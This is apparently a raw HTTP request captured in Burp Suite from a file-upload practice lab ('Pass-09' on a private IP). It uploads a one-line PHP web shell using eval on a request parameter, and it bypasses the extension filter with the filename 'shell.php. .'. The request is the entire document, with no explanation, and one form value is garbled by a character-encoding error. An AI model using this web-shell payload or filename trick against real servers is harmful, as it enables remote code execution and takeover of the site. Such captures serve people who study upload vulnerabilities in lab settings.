 Pretty Raw Hex \n
1 POST /Pass-09/index.php HTTP/1.1
2 Host: 192.168.0.13
3 Content-Length: 334
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.13
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuH797JwV77yxMiFY
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
10 Referer: http://192.168.0.13/Pass-09/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryuH797JwV77yxMiFY
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php. ."
17 Content-Type: application/octet-stream
18
19 <?php eval($_REQUEST['aaa']);?>
20 ------WebKitFormBoundaryuH797JwV77yxMiFY
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 ------WebKitFormBoundaryuH797JwV77yxMiFY--
25